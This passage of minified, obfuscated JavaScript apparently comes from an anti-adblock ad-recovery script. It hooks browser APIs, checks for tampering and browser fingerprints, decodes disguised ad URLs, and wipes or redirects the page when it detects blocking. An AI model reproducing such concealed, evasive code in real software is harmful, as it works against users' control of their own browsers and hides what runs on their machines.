j="";try{j=n[t(1204)][t(1238)]}catch(F){le(t(935))}j[t(992)]("/1")!==u(j,"/1")&&le(t(992));{const J=(e,n)=>{const o=t,r=e[o(609)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(569)](i[n(1255)](0,e)),i=i[n(1255)](e+t[n(1324)]);return r[n(569)](i),r})(e,n);if(r[o(1324)]!==i[o(1324)])return!1;for(let e=0;e<r[o(1324)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(1238)],key:"/"},{target:navigator[t(1238)],key:"/"},{target:navigator[t(1238)],key:t(998)},{target:navigator[t(1238)],key:t(1125)}];for(const{target:C,key:B}of G)J(C,B)||le(t(609))}se=t(765);let X=!1;try{throw new(n[t(494)])(t(989))}catch(Q){X=!0}X||le(t(1015)),se=t(822);try{n[t(899)][t(916)],n[t(899)][t(550)]}catch(q){le(t(1027))}const D=L[t(823)](),U=n[t(550)](D);D!==n[t(916)](U)&&le(t(822)),se=t(1052),n[t(703)](r)instanceof n[t(792)]||le(t(703)),se=t(757),n[t(1204)][t(1238)]||le(t(802)),se=t(555),728!==n[t(555)](t(716))&&le(t(555)),se=t(694),(isNaN(n[t(1066)])||t(1134)!=typeof n[t(1066)]||isNaN(n[t(779)])||t(1134)!=typeof n[t(779)])&&le(t(694)),se=t(604);try{let P=0,ee=K;$((()=>{P=L[t(1201)](1,100)})),0!==P&&ee!==K||le(t(1245)),P=0,ee=K,async function(){P=L[t(1201)](1,100)}(),0===P&&le(t(604))}catch(te){le(t(1245))}}try{se=t(679);const ne=Math[t(1198)](),oe=Math[t(1198)](),re=[ne,oe];re[t(1121)](),re[0]===oe&&re[1]===ne||le(t(1121))}catch(ce){le(t(1121))}{se=t(953);const ae=[[n,t(1001)],[n,t(953)],[n,t(1204)],[{keyval:1},t(691)]];let ue=!1;for(const[me,fe]of ae)if(n[t(953)][t(1016)](me,fe)){ue=!0;break}ue||le(t(1016))}{se=t(618);const we=window[t(551)],xe=Symbol(t(904)),pe={cmd:{push:()=>xe}};window[t(551)]=pe,window[t(551)]!==pe&&le(t(712)),window[t(551)][t(922)]!==pe[t(922)]&&le(t(948)),window[t(551)][t(922)][t(569)]!==pe[t(922)][t(569)]&&le(t(1216)),window[t(551)][t(922)][t(569)]()!==xe&&le(t(595)),window[t(551)]=we}},le=t=>{const n=e,o=n(1106)[n(1177)](t,n(548))[n(1177)](se);throw console[n(989)](o),o},de=function(t,n){const o=e;let r=arguments[o(1324)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(787)!=typeof t&&o(787)!=typeof n)return t===n;if((t instanceof r[o(679)]||t instanceof Array)!=(n instanceof r[o(679)]||n instanceof Array))return!1;if(t instanceof r[o(679)]||t instanceof Array){if(r[o(953)][o(1160)](t)[o(1324)]!==r[o(953)][o(1160)](n)[o(1324)])return!1;for(let e=0;e<t[o(1324)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(953)][o(1160)](t)[o(1324)]!==r[o(953)][o(1160)](n)[o(1324)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(707)](t){const n=e;if(!t[n(1286)])return 0;let o;for(o=0;o<t[n(1286)][n(1188)][n(1324)]&&t[n(1286)][n(1188)][o]!==t;o++);return o}static[e(1284)](){const t=e;let n=arguments[t(1324)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(785)]!==n[t(1182)]}catch(e){return!0}}static[e(1330)](){const t=e;if(void 0!==ue[t(774)])return ue[t(774)];if(!ue[t(1284)]())return ue[t(774)]=!1,!1;if(window[t(1001)][t(737)][t(1340)](t(826))||Ae(window[t(1001)][t(737)]))return ue[t(774)]=!0,!0;try{if((window[t(1001)][t(737)][t(992)]("#")?window[t(1001)][t(737)][t(1255)](0,window[t(1001)][t(737)][t(1236)]("#")):window[t(1001)][t(737)])===(window[t(1038)][t(1001)][t(737)][t(992)]("#")?window[t(1038)][t(1001)][t(737)][t(1255)](0,window[t(1038)][t(1001)][t(737)][t(1236)]("#")):window[t(1038)][t(1001)][t(737)]))return ue[t(774)]=!0,!0}catch(e){}return ue[t(774)]=!1,!1}static[e(650)](){const t=e;if(!this[t(1284)]())return!1;try{return window[t(1038)][t(1001)][t(737)],!1}catch(e){return!0}}static[e(815)](t){const n=e,o=n(1268);let r=t[o];return r||(r=L[n(823)](),t[o]=r),r}static[e(1292)](t){const n=e,o=document[n(1041)](n(545)),r=we[n(1131)]()[n(1135)][n(1131)][n(1218)](t);for(let e=0;e<r[n(1324)];e++){const t=r[e];we[n(1131)]()[n(529)][n(1218)](o,t[n(1269)],t[n(900)])}return we[n(1131)]()[n(668)][n(1166)][n(1218)](o,we[n(1131)]()[n(668)][n(1131)][n(1218)](t)),o}static[e(554)](t,n){const o=e;n[o(884)]?we[o(1131)]()[o(1056)][o(1218)](n[o(767)],t,n[o(884)]):we[o(1131)]()[o(1157)][o(1218)](n[o(767)],t)}static async[e(1176)](t,n){const o=e;if(we[o(1131)]()[o(1089)][o(1218)](t,o(715))&&!we[o(1131)]()[o(1089)][o(1218)](t,o(604))){const e=$((e=>{const n=o;we[n(1131)]()[n(796)][n(1218)](t,n(1080),(()=>{e()})),we[n(1131)]()[n(796)][n(1218)](t,n(989),(()=>{e()}))}));return n[o(1286)][o(1277)](t,n),e}return n[o(1286)][o(1277)](t,n),$((e=>e()))}static async[e(672)](t,n){const o=e;if(we[o(1131)]()[o(1089)][o(1218)](n,o(715))&&!we[o(1131)]()[o(1089)][o(1218)](n,o(604))){const e=$((e=>{const t=o;we[t(1131)]()[t(796)][t(1218)](n,t(1080),(()=>{e()})),we[t(1131)]()[t(796)][t(1218)](n,t(989),(()=>{e()}))}));return we[o(1131)]()[o(1157)][o(1218)](t,n),e}return we[o(1131)]()[o(1157)][o(1218)](t,n),$((e=>e()))}}c(ue,e(774),void 0);const me=e(950)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(1324)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(834)]||(fe[t(834)]=xe(null)),fe[t(834)];{n||(n=window);const e=ue[t(815)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(1324)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(815)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(792),e(812)),CSSStyleDeclaration_getPropertyValue:ge(t,e(792),e(481)),CSSStyleDeclaration_setProperty:ge(t,e(792),e(597)),CSSStyleSheet_insertRule:ge(t,e(1129),e(908)),CSSStyleSheet_replaceSync:ge(t,e(1129),e(896)),DocumentFragment_getElementById:ge(t,e(1333),e(728)),DocumentFragment_querySelector:ge(t,e(1333),e(1165)),DocumentFragment_querySelectorAll:ge(t,e(1333),e(1099)),Document_cookie:he(t,e(536),e(997)),Document_createElement:ge(t,e(536),e(1041)),Document_getElementById:ge(t,e(536),e(728)),document_getElementById:ge(t,e(770),e(728)),Document_getElementsByTagName:ge(t,e(536),e(1095)),Document_querySelector:ge(t,e(536),e(1165)),Document_querySelectorAll:ge(t,e(536),e(1099)),Document_getElementsByClassName:ge(t,e(536),e(827)),Document_write:ge(t,e(536),e(905)),Document_writeln:ge(t,e(536),e(643)),Document_referrer:he(t,e(536),e(973)),Document_URL:he(t,e(536),e(534)),DOMParser_parseFromString:ge(t,e(658),e(962)),Element_ariaLabel:he(t,e(1202),e(807)),Element_attributes:he(t,e(1202),e(1337)),Element_classList:he(t,e(1202),e(844)),Element_className:he(t,e(1202),e(823)),Element_closest:ge(t,e(1202),e(594)),Element_getAttribute:ge(t,e(1202),e(1103)),Element_getBoundingClientRect:ge(t,e(1202),e(1048)),Element_getElementsByClassName:ge(t,e(1202),e(827)),Element_hasAttribute:ge(t,e(1202),e(1231)),Element_id:he(t,e(1202),"id"),Element_tagName:he(t,e(1202),e(1264)),Element_innerHTML:he(t,e(1202),e(751)),Element_outerHTML:he(t,e(1202),e(1096)),Element_insertAdjacentElement:ge(t,e(1202),e(689)),Element_insertAdjacentHTML:ge(t,e(1202),e(1248)),Element_querySelector:ge(t,e(1202),e(1165)),Element_querySelectorAll:ge(t,e(1202),e(1099)),Element_removeAttribute:ge(t,e(1202),e(1317)),Element_setAttribute:ge(t,e(1202),e(1063)),Element_setAttributeNS:ge(t,e(1202),e(1034)),Element_setHTMLUnsafe:ge(t,e(1202),e(885)),Element_matches:ge(t,e(1202),e(1164)),Event_stopPropagation:ge(t,e(1142),e(965)),Event_stopImmediatePropagation:ge(t,e(1142),e(743)),EventTarget_addEventListener:ge(t,e(528),e(1339)),EventTarget_removeEventListener:ge(t,e(528),e(843)),Function_toString:ge(t,e(642),e(686)),History_replaceState:ge(t,e(541),e(952)),HTMLAnchorElement_attributionSrc:he(t,e(1073),e(710)),HTMLAnchorElement_href:he(t,e(1073),e(737)),HTMLAnchorElement_protocol:he(t,e(1073),e(1229)),HTMLAnchorElement_hostname:he(t,e(1073),e(1012)),HTMLAnchorElement_port:he(t,e(1073),e(882)),HTMLAnchorElement_pathname:he(t,e(1073),e(503)),HTMLAnchorElement_hash:he(t,e(1073),e(887)),HTMLAnchorElement_host:he(t,e(1073),e(704)),HTMLAnchorElement_origin:he(t,e(1073),e(1213)),HTMLAnchorElement_ping:he(t,e(1073),e(720)),HTMLAnchorElement_search:he(t,e(1073),e(1163)),HTMLAnchorElement_target:he(t,e(1073),e(1219)),HTMLElement_dataset:he(t,e(1029),e(1077)),HTMLElement_innerText:he(t,e(1029),e(671)),HTMLElement_title:he(t,e(1029),e(723)),HTMLElement_style:he(t,e(1029),e(846)),HTMLFormElement_action:he(t,e(838),e(964)),HTMLFormElement_target:he(t,e(838),e(1219)),HTMLIFrameElement_contentDocument:he(t,e(1043),e(628)),HTMLIFrameElement_contentWindow:he(t,e(1043),e(1150)),HTMLIFrameElement_name:he(t,e(1043),e(1269)),HTMLIFrameElement_src:he(t,e(1043),e(715)),HTMLIFrameElement_srcdoc:he(t,e(1043),e(610)),HTMLImageElement_attributionSrc:he(t,e(502),e(710)),HTMLImageElement_src:he(t,e(502),e(715)),HTMLImageElement_srcset:he(t,e(502),e(1240)),HTMLLinkElement_as:he(t,e(681),"as"),HTMLLinkElement_href:he(t,e(681),e(737)),HTMLLinkElement_rel:he(t,e(681),e(676)),HTMLScriptElement_attributionSrc:he(t,e(1338),e(710)),HTMLScriptElement_src:he(t,e(1338),e(715)),HTMLSourceElement_src:he(t,e(1200),e(715)),HTMLSourceElement_srcset:he(t,e(1200),e(1240)),HTMLVideoElement_src:he(t,e(1223),e(715)),HTMLVideoElement_poster:he(t,e(1223),e(1196)),HTMLMediaElement_src:he(t,e(586),e(715)),HTMLMetaElement_content:he(t,e(913),e(1051)),HTMLMetaElement_httpEquiv:he(t,e(913),e(1021)),HTMLStyleElement_insertBefore:ge(t,e(740),e(678)),IntersectionObserverEntry_boundingClientRect:he(t,e(879),e(1310)),IntersectionObserverEntry_intersectionRatio:he(t,e(879),e(634)),IntersectionObserverEntry_intersectionRect:he(t,e(879),e(773)),JSON_parse:ge(t,e(1328),e(1081)),JSON_stringify:ge(t,e(1328),e(568)),MessageEvent_data:he(t,e(1045),e(547)),MessageEvent_origin:he(t,e(1045),e(1213)),MessageEvent_source:he(t,e(1045),e(1192)),Navigator_sendBeacon:ge(t,e(754),e(1145)),Node_appendChild:ge(t,e(1054),e(1085)),Node_insertBefore:ge(t,e(1054),e(678)),Node_textContent:he(t,e(1054),e(1190)),Node_baseURI:he(t,e(1054),e(1032)),PerformanceEntry_name:he(t,e(607),e(1269)),PerformanceResourceTiming_transferSize:he(t,e(851),e(1230)),PerformanceResourceTiming_encodedBodySize:he(t,e(851),e(1320)),RegExp_test:ge(t,e(700),e(987)),RegExp_exec:ge(t,e(700),e(836)),Response_url:he(t,e(937),e(1117)),SharedStorageWorklet_addModule:ge(t,e(1002),e(592)),String_matchAll:ge(t,e(1186),e(1083)),String_replace:ge(t,e(1186),e(652)),Window_decodeURIComponent:ge(t,e(1247),e(736)),Window_innerWidth:he(t,e(1247),e(1039)),Window_fetch:ge(t,e(1247),e(1107)),Window_fetchLater:ge(t,e(1247),e(1167)),Window_frames:he(t,e(1247),e(517)),Window_name:he(t,e(1247),e(1269)),Window_open:ge(t,e(1247),e(626)),Window_postMessage:ge(t,e(1247),e(1044)),Window_requestAnimationFrame:ge(t,e(1247),e(1250)),Window_requestIdleCallback:ge(t,e(1247),e(1199)),Window_setImmediate:ge(t,e(1247),e(608)),Window_setInterval:ge(t,e(1247),e(872)),Window_setTimeout:ge(t,e(1247),e(1028)),Window_visualViewport:he(t,e(1247),e(999)),XMLHttpRequest_open:ge(t,e(829),e(626)),XMLHttpRequest_send:ge(t,e(829),e(749)),XMLHttpRequest_responseURL:he(t,e(829),e(990)),XMLHttpRequest_response:he(t,e(829),e(1184)),XMLHttpRequest_responseText:he(t,e(829),e(665)),XMLHttpRequest_responseType:he(t,e(829),e(696)),XMLHttpRequest_responseXML:he(t,e(829),e(661)),XMLHttpRequest_status:he(t,e(829),e(1209)),XMLHttpRequest_statusText:he(t,e(829),e(635)),FontFace:me?null:t[e(641)],FontFace_prototype:pe(t,e(641)),Worker:me?null:t[e(690)],Worker_prototype:pe(t,e(690))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(995)]:null===(i=t[o])||void 0===i?void 0:i[r(995)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(1016)](n.g[o][i(995)],r);{var c;const e=i(899)===o[i(485)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(995)];return e?t[i(953)][i(1016)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(899)===o[i(485)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(995)][r]:i(899)===o[i(485)]()?t[r]:i(770)===o?null===(c=t[i(770)])||void 0===c?void 0:c[r]:i(1328)===o?null===(s=t[i(1328)])||void 0===s?void 0:s[r]:null===(a=t[o])||void 0===a||null===(a=a[i(995)])||void 0===a?void 0:a[r];var c,s,a},ve=[e(683),e(515),e(959),e(1332),e(919),e(573),e(1115),e(1210),e(1139),e(564),e(508),e(1323),e(637),e(593),e(1193),e(603),e(974),e(1069),e(1047),e(1274),e(818),e(1262),e(526),e(499),e(1178),e(664),e(886),e(810),e(640),e(921),e(1120),e(982),e(1140),e(1306),e(1234),e(764),e(706),e(1203),e(1067),e(809),e(1060),e(1239),e(976),e(1294),e(1303),e(1026),e(928),e(1189),e(873),e(1293),e(724),e(540),e(725),e(1243),e(580),e(667),e(923)],be=e(1013),ye=e(1298),Ee=e(501),Te=e(697),Me=e(1212),_e=[be,ye,Ee,Te,Me];o(W[e(577)]);let Ne=function(t){const n=e;return t[n(563)]=n(981),t[n(855)]=n(560),t[n(808)]=n(1101),t[n(675)]=n(1010),t[n(1109)]="m",t[n(1259)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Le=e(1174),Ie=e(867),Se=e(1005);function He(t){const n=e;return Ne[n(563)][n(992)](t)?Ne[n(563)]:Ne[n(855)][n(992)](t)?Ne[n(855)]:Ne[n(808)][n(992)](t)?Ne[n(808)]:Ne[n(675)][n(992)](t)?Ne[n(675)]:Ne[n(1109)][n(992)](t)?Ne[n(1109)]:Ne[n(1259)][n(992)](t)?Ne[n(1259)]:null}function ke(t){const n=e;if(!t)throw new Error(n(854));const o=(t=Ze(t))[n(503)][n(609)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(1324)]<7)throw new Error(n(721)[n(1177)](t));const e=ze(o[o[n(1324)]-1]);s=e[n(963)],a=e[n(1256)],c={version:"v7",originalHostname:o[2],...e[n(839)]?{randomize:e[n(839)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(1324)]-2])}else if(i===ye){if(o[n(1324)]<7)throw new Error(n(721)[n(1177)](t));const e=ze(o[o[n(1324)]-1]);s=e[n(963)],a=e[n(1256)],c={version:"v8",originalHostname:o[2],...e[n(839)]?{randomize:e[n(839)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(1324)]-2])}else if(i===Ee){var l;if(o[n(1324)]<6)throw new Error(n(721)[n(1177)](t));const e=ze(o[o[n(1324)]-1]);s=e[n(963)],c={version:n(819),originalHostname:o[2],configIndex:0},null!==(l=e[n(1256)])&&void 0!==l&&l[n(596)]&&(c[n(596)]=e[n(1256)][n(596)],delete e[n(1256)][n(596)]),a=e[n(1256)],r=He(o[o[n(1324)]-2])}else if(i===Te){var d;if(o[n(1324)]<6)throw new Error(n(721)[n(1177)](t));const e=ze(o[o[n(1324)]-1]);s=e[n(963)],a=e[n(1256)],c={version:n(511),originalHostname:o[2],configIndex:0},null!==(d=e[n(1256)])&&void 0!==d&&d[n(596)]&&(c[n(596)]=e[n(1256)][n(596)],delete e[n(1256)][n(596)]),a=e[n(1256)],r=He(o[o[n(1324)]-2])}else{if(i!==Me)throw new Error(n(1138)[n(1177)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(503)][t(609)]("/",5),r=new URL(atob(o));if(t(940)!==r[t(1229)])return;return r[t(887)]=e[t(887)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(1105),originalHostname:e[n(1012)],isMainFrame:!0},originalUrl:e[n(963)][n(737)],kind:Ne[n(855)]};if(o[n(1324)]<6)throw new Error(n(721)[n(1177)](t));const i=ze(o[o[n(1324)]-1]);s=i[n(963)],a=i[n(1256)],c={version:n(1105),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(1324)]-2])}}if(!r)throw new Error(n(1113)[n(1177)](t));if(function(e){const t=n;return Array[t(868)](e[t(864)][t(1160)]())[t(688)]((e=>t(491)!=e))[t(1324)]>0}(t)){t[n(864)][n(1030)](n(491));for(const[e,o]of Array[n(868)](t[n(864)][n(656)]()))s[n(864)][n(1166)](e,o)}const u=[];for(const[e,t]of s[n(864)][n(656)]())t===Ie?u[n(569)](e):u[n(569)](e+"="+t);return s[n(1163)]=u[n(1321)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(737)]+t[n(887)],extra:a}}function Ae(t){const n=e;var o;if(!t)return!1;const r=Ze(t);if(!_e[n(1278)]((e=>r[n(503)][n(1340)]("/"[n(1177)](e,"/")))))return!1;const i=r[n(503)][n(609)]("/"),c=i[1];if([be,ye][n(992)](c)){if(i[n(1324)]<7)return!1}else if(c===Ee){if(i[n(1324)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(1324)]<6)return!1}const s=null===(o=i[i[n(1324)]-1])||void 0===o?void 0:o[n(1255)](0,4);return!!s&&void 0!==I(s)}const Re=e(950)==typeof window;function Ze(t,n){const o=e;return t instanceof URL?t:o(660)==typeof t&&[o(826),o(552),o(917),o(487),o(585),o(957),o(527)][o(1278)]((e=>t[o(1340)](e)))?new URL(t):o(660)==typeof t&&Re?new URL(t,n):o(660)!=typeof t||Re?Ze(t[o(686)]()):t[o(1340)](o(803))||t[o(1340)](o(1124))?new URL(t):(Ae(n=n||we[o(1131)](window)[o(645)][o(1131)][o(869)](window[o(770)]))&&(n=ke(n)[o(963)]),new URL(t,n))}function ze(t){const n=e,o=new URL(R(t)),r=n(866)===o[n(864)][n(1131)](Le);o[n(864)][n(1030)](Le);const i=o[n(864)][n(1131)](Se);let c;if(i){try{c=JSON[n(1081)](i)}catch(e){}o[n(864)][n(1030)](Se)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const t=e;try{const e=performance[t(561)](t(490));if(0===e[t(1324)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return e[t(936)]((e=>{const s=t;n++,o+=e[s(1078)],(0===c||c>e[s(1078)])&&(c=e[s(1078)]),a<e[s(1078)]&&(a=e[s(1078)]),e[s(1269)][s(1340)](W[s(1151)])&&Ae(e[s(1269)])&&ke(e[s(1269)])[s(963)][s(1340)](W[s(1151)])&&(r++,i+=e[s(1078)],(0===l||l>e[s(1078)])&&(l=e[s(1078)]),u<e[s(1078)]&&(u=e[s(1078)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ve=async e=>$((t=>setTimeout(t,e))),je=async function(){const t=e;let n=arguments[t(1324)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1301)]();if(!window[t(1199)])throw new Error(t(1155));for(;o+n<Date[t(1301)]();)await $(((e,n)=>window[t(1199)](e)))};function Xe(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;Ue();const t=Math[r(1198)]()<W[r(861)]?await o(e):"";document[r(713)][r(751)]="",document[r(699)][r(751)]="",console[r(989)](r(1020)[r(1177)](e)),document[r(699)][r(846)][r(538)]=r(1147);let c=!1;window[r(1339)](r(1194),(e=>{const t=r;t(1279)===e[t(547)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(1324)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(1041)](t(1031)),i=W[t(1151)][t(992)]("//")?W[t(1151)][t(609)]("//")[1]:W[t(1151)];let c=t(1304);c+=t(1313)+e,c+=t(1061)+btoa(n),c+=t(980)+i,c+=t(581)+btoa(location[t(737)]),o[t(715)]=c,o[t(1063)](t(846),t(790)),document[t(699)][t(1085)](o);const s=e=>{const n=t;var r;n(673)===e[n(547)]&&(null===(r=o[n(767)])||void 0===r||r[n(943)](o),document[n(699)][n(846)][n(1007)](n(538)),window[n(843)](n(1194),s))};return addEventListener(t(1194),s),o}(t,e),a=setInterval((()=>{const t=r;if(!document[t(1126)](s))return clearInterval(a);const o=s[t(1048)]();t(1130)!==getComputedStyle(s)[t(752)]&&0!==o[t(788)]&&0!==o[t(1235)]||(clearInterval(a),De(e,n))}),1e3);if(d[r(523)]()||d[r(512)]()){var i;const t=Oe(),o=Math[r(619)](3e3,5*(null!==(i=null==t?void 0:t[r(789)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1126)](s)&&!c&&(clearInterval(a),De(e,n))}),o)}}catch(t){De(e,n)}}(e,n,o)}catch(t){De(e,n)}}function De(n,o){const r=e;try{Ue();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(1064)][e(485)]();return n[e(1340)]("fr")?e(1272):n[e(1340)]("ko")?e(1169):e(1273)})())));r(620)!=typeof confirm||!1!==confirm(e)?location[r(737)]=r(576)[r(1177)](btoa(n),r(980))[r(1177)](o,r(581))[r(1177)](btoa(location[r(737)])):location[r(876)]()}catch(e){location[r(737)]=r(722)[r(1177)](o)}}function Ue(){const t=e;a[t(1166)](t(902),String(Date[t(1301)]()))}let Ye=!1;window[e(1339)](e(1334),(()=>{Ye=!0}),{capture:!0});const Fe=Date[e(1301)]();let Je=!1;const Ge=async()=>{const n=e;if(Je)return!0;Je=!0;try{if(await(async()=>{const e=t;if(!navigator[e(711)])return!0;try{await p[e(1131)]()[e(687)][e(1218)](window,location[e(737)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Oe();if(e[n(1159)]>1e3||e[n(789)]>500)return!0;const t=null===(o=navigator[n(946)])||void 0===o?void 0:o[n(544)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1301)]()-Fe>6e4)return!0;if(void 0===window[n(1199)]?await Ve(100):await je(100),Ye)return!0;if(location[n(704)][n(992)](n(746))&&navigator[n(1238)][n(992)](n(1033)))return!0;if(location[n(704)][n(992)](n(1046))&&function(){const e=n;try{if(null!=window[e(1204)][e(482)]&&e(1146)===window[e(1204)][e(482)][e(1146)][e(1269)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(t){const n=e;let o,r=arguments[n(1324)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1324)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(1324)];++e)try{return await t()}catch(t){if(e===r[n(1324)]){o=t;break}i&&i(e+1,t),void 0===window[n(1199)]?await Ve(r[e]):await je(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(553)]=W[n(577)],p[n(939)]();const c=function(){const e=n,t=a[e(1131)](e(1072));return t?e(866)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(1111)[e(1177)](e(1143),e(727)),o=document[e(1041)](e(545));o[e(671)]=t,document[e(713)][e(1085)](o)}()}catch(e){}r[n(894)](n(926));try{c&&(location[n(1012)][n(881)](n(744))||location[n(1012)][n(881)](n(898)))&&(window[n(736)]=function(e){const t=n,o=p[t(1131)]()[t(1307)](e);if(o[t(992)](t(795))){const e=(new Error)[t(1075)];if(!e)return o;if(e[t(1255)](e[t(1263)]("\n"))[t(992)](t(1137)))throw new Error(t(1062))}return o})}catch{}if(window[n(1339)](n(1194),(e=>{const t=n;if(t(660)!=typeof e[t(547)]||!e[t(547)][t(881)](t(1017)))return;const o=e[t(547)][t(652)](t(1017),t(852));window[t(1044)](o,"*")})),function(){const e=n;let t=arguments[e(1324)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(783)===location[e(887)]&&(location[e(887)]="",a[e(1166)](e(606),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(924)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1324)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(1340)](r(738))?s:r(803)[r(1177)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(1103)](n(739))||t[n(1103)](n(715));if(null===o)throw new Error(n(588));return o=o[n(1340)]("//")?e[n(1229)]+o:o,new URL(o,e[n(737)])}(t,n);if(a[r(1012)]===c[r(1012)]&&a[r(882)]===c[r(882)])return null;a[r(704)]=c[r(704)],a[r(1229)]=/localhost|127.0.0.1/[r(987)](c[r(704)])?r(546):r(940),c[r(882)]&&(a[r(882)]=c[r(882)]),Object[r(656)](i)[r(936)]((e=>{const t=r;let[n,o]=e;a[t(864)][t(1166)](n,o)}));const l=y(n);return l[r(1063)](r(715),a[r(737)]),l}(location,document[e(924)],a[e(1131)](e(606),!1),t);return!!r&&(document[e(924)][e(767)]?v(r,document[e(924)]):b(r),document[e(924)][e(557)](),console[e(925)](e(693)),!0)}())return;const s=new URL(W[n(1151)])[n(1012)],l=null===(i=document[n(924)])||void 0===i?void 0:i[n(1103)](n(1207));var m;if(l&&window[n(1044)](l,"*"),T()&&(!r[n(894)](n(1207))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(1238)];let o="";for(const t of[78,65,86,69,82])o+=String[e(543)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(543)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(543)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(620)==typeof window[i][e(967)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(543)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(543)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(523)]()){const t=f(e(889));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(543)](n);if(t&&((t,n)=>{const o=e;if(o(660)!=typeof t||o(660)!=typeof n)return!1;const r=t[o(1324)],i=n[o(1324)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1012)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(924)])||void 0===m||m[n(557)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(1111)[e(1177)](e(883),e(727)),o=document[e(1041)](e(545));o[e(671)]=t;const r=EventTarget[e(995)][e(1339)];if(document[e(713)][e(1085)](o),r===EventTarget[e(995)][e(1339)])throw new Error(e(1042))}(),ce();const e=n(651)+location[n(1012)]+n(1288),t=o(W[n(577)])[n(686)](),r=new URL((w[n(1340)](n(1124))?w:null===(h=document[n(924)])||void 0===h?void 0:h[n(1103)](n(715)))||W[n(1151)],location[n(737)]);r[n(503)]=e,r[n(864)][n(1166)](n(887),t),x=r[n(737)]}catch(e){return void Xe(e,s,oe)}try{var g;G(),null===(g=document[n(924)])||void 0===g||g[n(557)]()}catch(e){}try{const e=Math[n(1198)](),t=n(1144);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(769)]((()=>{(-1===o||o>=.5)&&De(t,s)}))[n(1275)]((()=>{(-1===o||o<.5)&&De(t,s)})),-1===o&&De(n(1144),s)}catch(e){De(n(1144),s)}(async()=>{const e=n;let t="",o=t=>e(840)[e(1177)](t);try{t=await Ce((()=>(async t=>{const n=e,o=await p[n(1131)]()[n(687)][n(1218)](window,t),r=await o[n(496)](),i=o[n(956)][n(1131)](n(1295));if(o[n(1209)]<200||o[n(1209)]>=400)throw 